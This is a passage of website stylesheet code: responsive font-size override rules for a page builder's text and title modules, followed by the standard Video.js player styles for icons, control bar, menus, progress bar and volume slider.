102"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:103"],.mb_pattern .module_text_font_size_frame [style*="font-size: 103"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:104"],.mb_pattern .module_text_font_size_frame [style*="font-size: 104"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:105"],.mb_pattern .module_text_font_size_frame [style*="font-size: 105"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:106"],.mb_pattern .module_text_font_size_frame [style*="font-size: 106"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:107"],.mb_pattern .module_text_font_size_frame [style*="font-size: 107"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:108"],.mb_pattern .module_text_font_size_frame [style*="font-size: 108"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:109"],.mb_pattern .module_text_font_size_frame [style*="font-size: 109"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:110"],.mb_pattern .module_text_font_size_frame [style*="font-size: 110"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:111"],.mb_pattern .module_text_font_size_frame [style*="font-size: 111"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:112"],.mb_pattern .module_text_font_size_frame [style*="font-size: 112"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:113"],.mb_pattern .module_text_font_size_frame [style*="font-size: 113"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:114"],.mb_pattern .module_text_font_size_frame [style*="font-size: 114"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:115"],.mb_pattern .module_text_font_size_frame [style*="font-size: 115"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:116"],.mb_pattern .module_text_font_size_frame [style*="font-size: 116"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:117"],.mb_pattern .module_text_font_size_frame [style*="font-size: 117"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:118"],.mb_pattern .module_text_font_size_frame [style*="font-size: 118"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:119"],.mb_pattern .module_text_font_size_frame [style*="font-size: 119"]{font-size:30px !important}.mb_pattern .module_text_font_size_frame [style*="font-size:120"],.mb_pattern .module_text_font_size_frame [style*="font-size: 120"]{font-size:30px !important}

@media screen and (min-width: 1367px) and (max-width: 1600px){.pc_pattern .basic_webtitle_content [data-size="14"]{font-size:12px !important}.pc_pattern .basic_webtitle_content [data-size="16"]{font-size:14px !important}.pc_pattern .basic_webtitle_content [data-size="18"]{font-size:16px !important}.pc_pattern .basic_webtitle_content [data-size="20"]{font-size:18px !important}.pc_pattern .basic_webtitle_content [data-size="24"]{font-size:22px !important}.pc_pattern .basic_webtitle_content [data-size="30"]{font-size:28px !important}.pc_pattern .basic_webtitle_content [data-size="36"]{font-size:34px !important}.pc_pattern .basic_webtitle_content [data-size="48"]{font-size:46px !important}.pc_pattern .basic_webtitle_content [data-size="60"]{font-size:58px !important}.pc_pattern .basic_webtitle_content [data-size="72"]{font-size:70px !important}.pc_pattern .basic_webtitle_content [data-size="84"]{font-size:82px !important}.pc_pattern .basic_webtitle_content [data-size="96"]{font-size:94px !important}.pc_pattern .basic_webtitle_content [data-size="108"]{font-size:106px !important}.pc_pattern .basic_webtitle_content [data-size="120"]{font-size:118px !important}}@media screen and (min-width: 1281px) and (max-width: 1366px){.pc_pattern .basic_webtitle_content [data-size="14"]{font-size:12px !important}.pc_pattern .basic_webtitle_content [data-size="16"]{font-size:12px !important}.pc_pattern .basic_webtitle_content [data-size="18"]{font-size:14px !important}.pc_pattern .basic_webtitle_content [data-size="20"]{font-size:16px !important}.pc_pattern .basic_webtitle_content [data-size="24"]{font-size:20px !important}.pc_pattern .basic_webtitle_content [data-size="30"]{font-size:26px !important}.pc_pattern .basic_webtitle_content [data-size="36"]{font-size:32px !important}.pc_pattern .basic_webtitle_content [data-size="48"]{font-size:44px !important}.pc_pattern .basic_webtitle_content [data-size="60"]{font-size:56px !important}.pc_pattern .basic_webtitle_content [data-size="72"]{font-size:68px !important}.pc_pattern .basic_webtitle_content [data-size="84"]{font-size:80px !important}.pc_pattern .basic_webtitle_content [data-size="96"]{font-size:92px !important}.pc_pattern .basic_webtitle_content [data-size="108"]{font-size:104px !important}.pc_pattern .basic_webtitle_content [data-size="120"]{font-size:116px !important}}@media screen and (max-width: 1280px){.pc_pattern .basic_webtitle_content [data-size="14"]{font-size:12px !important}.pc_pattern .basic_webtitle_content [data-size="16"]{font-size:12px !important}.pc_pattern .basic_webtitle_content [data-size="18"]{font-size:12px !important}.pc_pattern .basic_webtitle_content [data-size="20"]{font-size:14px !important}.pc_pattern .basic_webtitle_content [data-size="24"]{font-size:18px !important}.pc_pattern .basic_webtitle_content [data-size="30"]{font-size:24px !important}.pc_pattern .basic_webtitle_content [data-size="36"]{font-size:30px !important}.pc_pattern .basic_webtitle_content [data-size="48"]{font-size:42px !important}.pc_pattern .basic_webtitle_content [data-size="60"]{font-size:54px !important}.pc_pattern .basic_webtitle_content [data-size="72"]{font-size:66px !important}.pc_pattern .basic_webtitle_content [data-size="84"]{font-size:78px !important}.pc_pattern .basic_webtitle_content [data-size="96"]{font-size:90px !important}.pc_pattern .basic_webtitle_content [data-size="108"]{font-size:102px !important}.pc_pattern .basic_webtitle_content [data-size="120"]{font-size:114px !important}}

.vjs-modal-dialog .vjs-modal-dialog-content,.video-js .vjs-modal-dialog,.vjs-button>.vjs-icon-placeholder:before,.video-js .vjs-big-play-button .vjs-icon-placeholder:before{position:absolute;top:0;left:0;width:100%;height:100%}.vjs-button>.vjs-icon-placeholder:before,.video-js .vjs-big-play-button .vjs-icon-placeholder:before{text-align:center}@font-face{font-family:VideoJS;src:url([data-uri]) format("woff");font-weight:normal;font-style:normal}.vjs-icon-play,.video-js .vjs-play-control .vjs-icon-placeholder,.video-js .vjs-big-play-button .vjs-icon-placeholder:before{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-play:before,.video-js .vjs-play-control .vjs-icon-placeholder:before,.video-js .vjs-big-play-button .vjs-icon-placeholder:before{content:"\F101"}.vjs-icon-play-circle{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-play-circle:before{content:"\F102"}.vjs-icon-pause,.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-pause:before,.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder:before{content:"\F103"}.vjs-icon-volume-mute,.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-volume-mute:before,.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder:before{content:"\F104"}.vjs-icon-volume-low,.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-volume-low:before,.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder:before{content:"\F105"}.vjs-icon-volume-mid,.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-volume-mid:before,.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder:before{content:"\F106"}.vjs-icon-volume-high,.video-js .vjs-mute-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-volume-high:before,.video-js .vjs-mute-control .vjs-icon-placeholder:before{content:"\F107"}.vjs-icon-fullscreen-enter,.video-js .vjs-fullscreen-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-fullscreen-enter:before,.video-js .vjs-fullscreen-control .vjs-icon-placeholder:before{content:"\F108"}.vjs-icon-fullscreen-exit,.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-fullscreen-exit:before,.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder:before{content:"\F109"}.vjs-icon-square{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-square:before{content:"\F10A"}.vjs-icon-spinner{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-spinner:before{content:"\F10B"}.vjs-icon-subtitles,.video-js .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js .vjs-subtitles-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-subtitles:before,.video-js .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js .vjs-subtitles-button .vjs-icon-placeholder:before{content:"\F10C"}.vjs-icon-captions,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js .vjs-captions-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-captions:before,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js .vjs-captions-button .vjs-icon-placeholder:before{content:"\F10D"}.vjs-icon-chapters,.video-js .vjs-chapters-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-chapters:before,.video-js .vjs-chapters-button .vjs-icon-placeholder:before{content:"\F10E"}.vjs-icon-share{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-share:before{content:"\F10F"}.vjs-icon-cog{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-cog:before{content:"\F110"}.vjs-icon-circle,.vjs-seek-to-live-control .vjs-icon-placeholder,.video-js .vjs-volume-level,.video-js .vjs-play-progress{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-circle:before,.vjs-seek-to-live-control .vjs-icon-placeholder:before,.video-js .vjs-volume-level:before,.video-js .vjs-play-progress:before{content:"\F111"}.vjs-icon-circle-outline{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-circle-outline:before{content:"\F112"}.vjs-icon-circle-inner-circle{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-circle-inner-circle:before{content:"\F113"}.vjs-icon-hd{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-hd:before{content:"\F114"}.vjs-icon-cancel,.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-cancel:before,.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder:before{content:"\F115"}.vjs-icon-replay,.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-replay:before,.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder:before{content:"\F116"}.vjs-icon-facebook{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-facebook:before{content:"\F117"}.vjs-icon-gplus{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-gplus:before{content:"\F118"}.vjs-icon-linkedin{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-linkedin:before{content:"\F119"}.vjs-icon-twitter{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-twitter:before{content:"\F11A"}.vjs-icon-tumblr{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-tumblr:before{content:"\F11B"}.vjs-icon-pinterest{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-pinterest:before{content:"\F11C"}.vjs-icon-audio-description,.video-js .vjs-descriptions-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-audio-description:before,.video-js .vjs-descriptions-button .vjs-icon-placeholder:before{content:"\F11D"}.vjs-icon-audio,.video-js .vjs-audio-button .vjs-icon-placeholder{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-audio:before,.video-js .vjs-audio-button .vjs-icon-placeholder:before{content:"\F11E"}.vjs-icon-next-item{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-next-item:before{content:"\F11F"}.vjs-icon-previous-item{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-previous-item:before{content:"\F120"}.vjs-icon-picture-in-picture-enter,.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-picture-in-picture-enter:before,.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder:before{content:"\F121"}.vjs-icon-picture-in-picture-exit,.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:normal;font-style:normal}.vjs-icon-picture-in-picture-exit:before,.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder:before{content:"\F122"}.video-js{display:block;vertical-align:top;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;background-color:#000;position:relative;padding:0;font-size:10px;line-height:1;font-weight:normal;font-style:normal;font-family:Arial, Helvetica, sans-serif;word-break:initial}.video-js:-moz-full-screen{position:absolute}.video-js:-webkit-full-screen{width:100% !important;height:100% !important}.video-js[tabindex="-1"]{outline:none}.video-js *,.video-js *:before,.video-js *:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}.video-js ul{font-family:inherit;font-size:inherit;line-height:inherit;list-style-position:outside;margin-left:0;margin-right:0;margin-top:0;margin-bottom:0}.video-js.vjs-fluid,.video-js.vjs-16-9,.video-js.vjs-4-3{width:100%;max-width:100%;height:0}.video-js.vjs-16-9{padding-top:56.25%}.video-js.vjs-4-3{padding-top:75%}.video-js.vjs-fill{width:100%;height:100%}.video-js .vjs-tech{position:absolute;top:0;left:0;width:100%;height:100%}body.vjs-full-window{padding:0;margin:0;height:100%}.vjs-full-window .video-js.vjs-fullscreen{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0}.video-js.vjs-fullscreen{width:100% !important;height:100% !important;padding-top:0 !important}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-hidden{display:none !important}.vjs-disabled{opacity:0.5;cursor:default}.video-js .vjs-offscreen{height:1px;left:-9999px;position:absolute;top:0;width:1px}.vjs-lock-showing{display:block !important;opacity:1;visibility:visible}.vjs-no-js{padding:20px;color:#fff;background-color:#000;font-size:18px;font-family:Arial, Helvetica, sans-serif;text-align:center;width:300px;height:150px;margin:0px auto}.vjs-no-js a,.vjs-no-js a:visited{color:#66A8CC}.video-js .vjs-big-play-button{font-size:3em;line-height:1.5em;height:1.63332em;width:3em;display:block;position:absolute;top:10px;left:10px;padding:0;cursor:pointer;opacity:1;border:0.06666em solid #fff;background-color:#2B333F;background-color:rgba(43,51,63,0.7);border-radius:0.3em;-webkit-transition:all 0.4s;transition:all 0.4s}.vjs-big-play-centered .vjs-big-play-button{top:50%;left:50%;margin-top:-0.81666em;margin-left:-1.5em}.video-js:hover .vjs-big-play-button,.video-js .vjs-big-play-button:focus{border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,0.5);-webkit-transition:all 0s;transition:all 0s}.vjs-controls-disabled .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button,.vjs-error .vjs-big-play-button{display:none}.vjs-has-started.vjs-paused.vjs-show-big-play-button-on-pause .vjs-big-play-button{display:block}.video-js button{background:none;border:none;color:inherit;display:inline-block;font-size:inherit;line-height:inherit;text-transform:none;text-decoration:none;-webkit-transition:none;transition:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.vjs-control .vjs-button{width:100%;height:100%}.video-js .vjs-control.vjs-close-button{cursor:pointer;height:3em;position:absolute;right:0;top:0.5em;z-index:2}.video-js .vjs-modal-dialog{background:rgba(0,0,0,0.8);background:-webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.8)), to(rgba(255,255,255,0)));background:-webkit-linear-gradient(top, rgba(0,0,0,0.8), rgba(255,255,255,0));background:linear-gradient(180deg, rgba(0,0,0,0.8), rgba(255,255,255,0));overflow:auto}.video-js .vjs-modal-dialog>*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vjs-modal-dialog .vjs-modal-dialog-content{font-size:1.2em;line-height:1.5;padding:20px 24px;z-index:1}.vjs-menu-button{cursor:pointer}.vjs-menu-button.vjs-disabled{cursor:default}.vjs-workinghover .vjs-menu-button.vjs-disabled:hover .vjs-menu{display:none}.vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;font-family:Arial, Helvetica, sans-serif;overflow:auto}.vjs-menu .vjs-menu-content>*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vjs-scrubbing .vjs-control.vjs-menu-button:hover .vjs-menu{display:none}.vjs-menu li{list-style:none;margin:0;padding:0.2em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.vjs-menu li.vjs-menu-item:focus,.vjs-menu li.vjs-menu-item:hover,.js-focus-visible .vjs-menu li.vjs-menu-item:hover{background-color:#73859f;background-color:rgba(115,133,159,0.5)}.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover,.js-focus-visible .vjs-menu li.vjs-selected:hover{background-color:#fff;color:#2B333F}.vjs-menu li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 0.3em 0;font-weight:bold;cursor:default}.vjs-menu-button-popup .vjs-menu{display:none;position:absolute;bottom:0;width:10em;left:-3em;height:0em;margin-bottom:1.5em;border-top-color:rgba(43,51,63,0.7)}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{background-color:#2B333F;background-color:rgba(43,51,63,0.7);position:absolute;width:100%;bottom:1.5em;max-height:15em}.vjs-layout-tiny .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:5em}.vjs-layout-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:10em}.vjs-layout-medium .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:14em}.vjs-layout-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-huge .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:25em}.vjs-workinghover .vjs-menu-button-popup.vjs-hover .vjs-menu,.vjs-menu-button-popup .vjs-menu.vjs-lock-showing{display:block}.video-js .vjs-menu-button-inline{-webkit-transition:all 0.4s;transition:all 0.4s;overflow:hidden}.video-js .vjs-menu-button-inline:before{width:2.222222222em}.video-js .vjs-menu-button-inline:hover,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js.vjs-no-flex .vjs-menu-button-inline{width:12em}.vjs-menu-button-inline .vjs-menu{opacity:0;height:100%;width:auto;position:absolute;left:4em;top:0;padding:0;margin:0;-webkit-transition:all 0.4s;transition:all 0.4s}.vjs-menu-button-inline:hover .vjs-menu,.vjs-menu-button-inline:focus .vjs-menu,.vjs-menu-button-inline.vjs-slider-active .vjs-menu{display:block;opacity:1}.vjs-no-flex .vjs-menu-button-inline .vjs-menu{display:block;opacity:1;position:relative;width:auto}.vjs-no-flex .vjs-menu-button-inline:hover .vjs-menu,.vjs-no-flex .vjs-menu-button-inline:focus .vjs-menu,.vjs-no-flex .vjs-menu-button-inline.vjs-slider-active .vjs-menu{width:auto}.vjs-menu-button-inline .vjs-menu-content{width:auto;height:100%;margin:0;overflow:hidden}.video-js .vjs-control-bar{display:none;width:100%;position:absolute;bottom:0;left:0;right:0;height:3em;background-color:#2B333F;background-color:rgba(43,51,63,0.7)}.vjs-has-started .vjs-control-bar{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;visibility:visible;opacity:1;-webkit-transition:visibility 0.1s, opacity 0.1s;transition:visibility 0.1s, opacity 0.1s}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:visible;opacity:0;-webkit-transition:visibility 1s, opacity 1s;transition:visibility 1s, opacity 1s}.vjs-controls-disabled .vjs-control-bar,.vjs-using-native-controls .vjs-control-bar,.vjs-error .vjs-control-bar{display:none !important}.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible}.vjs-has-started.vjs-no-flex .vjs-control-bar{display:table}.video-js .vjs-control{position:relative;text-align:center;margin:0;padding:0;height:100%;width:4em;-webkit-box-flex:0;-webkit-flex:none;-moz-box-flex:0;-ms-flex:none;flex:none}.vjs-button>.vjs-icon-placeholder:before{font-size:1.8em;line-height:1.67}.video-js .vjs-control:focus:before,.video-js .vjs-control:hover:before,.video-js .vjs-control:focus{text-shadow:0em 0em 1em white}.video-js .vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.vjs-no-flex .vjs-control{display:table-cell;vertical-align:middle}.video-js .vjs-custom-control-spacer{display:none}.video-js .vjs-progress-control{cursor:pointer;-webkit-box-flex:1;-webkit-flex:auto;-moz-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;min-width:4em;-ms-touch-action:none;touch-action:none}.video-js .vjs-progress-control.disabled{cursor:default}.vjs-live .vjs-progress-control{display:none}.vjs-liveui .vjs-progress-control{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.vjs-no-flex .vjs-progress-control{width:auto}.video-js .vjs-progress-holder{-webkit-box-flex:1;-webkit-flex:auto;-moz-box-flex:1;-ms-flex:auto;flex:auto;-webkit-transition:all 0.2s;transition:all 0.2s;height:0.3em}.video-js .vjs-progress-control .vjs-progress-holder{margin:0 10px}.video-js .vjs-progress-control:hover .vjs-progress-holder{font-size:1.6666666667em}.video-js .vjs-progress-control:hover .vjs-progress-holder.disabled{font-size:1em}.video-js .vjs-progress-holder .vjs-play-progress,.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div{position:absolute;display:block;height:100%;margin:0;padding:0;width:0}.video-js .vjs-play-progress{background-color:#fff}.video-js .vjs-play-progress:before{font-size:0.9em;position:absolute;right:-0.5em;top:-0.3333333333em;z-index:1}.video-js .vjs-load-progress{background:rgba(115,133,159,0.5)}.video-js .vjs-load-progress div{background:rgba(115,133,159,0.75)}.video-js .vjs-time-tooltip{background-color:#fff;background-color:rgba(255,255,255,0.8);border-radius:0.3em;color:#000;float:right;font-family:Arial, Helvetica, sans-serif;font-size:1em;padding:6px 8px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-progress-holder:focus .vjs-time-tooltip{display:none}.video-js .vjs-progress-control:hover .vjs-time-tooltip,.video-js .vjs-progress-control:hover .vjs-progress-holder:focus .vjs-time-tooltip{display:block;font-size:0.6em;visibility:visible}.video-js .vjs-progress-control.disabled:hover .vjs-time-tooltip{font-size:1em}.video-js .vjs-progress-control .vjs-mouse-display{display:none;position:absolute;width:1px;height:100%;background-color:#000;z-index:1}.vjs-no-flex .vjs-progress-control .vjs-mouse-display{z-index:0}.video-js .vjs-progress-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display{visibility:hidden;opacity:0;-webkit-transition:visibility 1s, opacity 1s;transition:visibility 1s, opacity 1s}.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display{display:none}.vjs-mouse-display .vjs-time-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,0.8)}.video-js .vjs-slider{position:relative;cursor:pointer;padding:0;margin:0 0.45em 0 0.45em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#73859f;background-color:rgba(115,133,159,0.5)}.video-js .vjs-slider.disabled{cursor:default}.video-js .vjs-slider:focus{text-shadow:0em 0em 1em white;-webkit-box-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js .vjs-mute-control{cursor:pointer;-webkit-box-flex:0;-webkit-flex:none;-moz-box-flex:0;-ms-flex:none;flex:none}.video-js .vjs-volume-control{cursor:pointer;margin-right:1em;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.video-js .vjs-volume-control.vjs-volume-horizontal{width:5em}.video-js .vjs-volume-panel .vjs-volume-control{visibility:visible;opacity:0;width:1px;height:1px;margin-left:-1px}.video-js .vjs-volume-panel{-webkit-transition:width 1s;transition:width 1s}.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control,.video-js .vjs-volume-panel:active .vjs-volume-control,.video-js .vjs-volume-panel:focus .vjs-volume-control,.video-js .vjs-volume-panel .vjs-volume-control:active,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control ~ .vjs-volume-control,.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active{visibility:visible;opacity:1;position:relative;-webkit-transition:visibility 0.1s, opacity 0.1s, height 0.1s, width 0.1s, left 0s, top 0s;transition:visibility 0.1s, opacity 0.1s, height 0.1s, width 0.1s, left 0s, top 0s}.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control ~ .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-horizontal{width:5em;height:3em;margin-right:0}.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control ~ .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical{left:-3.5em;-webkit-transition:left 0s;transition:left 0s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active{width:10em;-webkit-transition:width 0.1s;transition:width 0.1s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-mute-toggle-only{width:4em}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-vertical{height:8em;width:3em;left:-3000em;-webkit-transition:visibility 1s, opacity 1s, height 1s 1s, width 1s 1s, left 1s 1s, top 1s 1s;transition:visibility 1s, opacity 1s, height 1s 1s, width 1s 1s, left 1s 1s, top 1s 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-horizontal{-webkit-transition:visibility 1s, opacity 1s, height 1s 1s, width 1s, left 1s 1s, top 1s 1s;transition:visibility 1s, opacity 1s, height 1s 1s, width 1s, left 1s 1s, top 1s 1s}.video-js.vjs-no-flex .vjs-volume-panel .vjs-volume-control.vjs-volume-horizontal{width:5em;height:3em;visibility:visible;opacity:1;position:relative;-webkit-transition:none;transition:none}.video-js.vjs-no-flex .vjs-volume-control.vjs-volume-vertical,.video-js.vjs-no-flex .vjs-volume-panel .vjs-volume-control.vjs-volume-vertical{position:absolute;bottom:3em;left:0.5em}.video-js .vjs-volume-panel{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.video-js .vjs-volume-bar{margin:1.35em 0.45em}.vjs-volume-bar.vjs-slider-horizontal{width:5em;height:0.3em}.vjs-volume-bar.vjs-slider-vertical{width:0.3em;height:5em;margin:1.35em auto}.video-js .vjs-volume-level{position:absolute;bottom:0;left:0;background-color:#fff}.video-js .vjs-volume-level:before{position:absolute;font-size:0.9em}.vjs-slider-vertical .vjs-volume-level{width:0.3em}.vjs-slider-vertical .vjs-volume-level:before{top:-0.5em;left:-0.3em}.vjs-slider-horizontal .vjs-volume-level{height:0.3em}.vjs-slider-horizontal .vjs-volume-level:before{top:-0.3em;right:-0.5em}.video-js .vjs-volume-panel.vjs-volume-panel-vertical{width:4em}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level{height:100%}.vjs-volume-bar.vjs-slider-horizontal 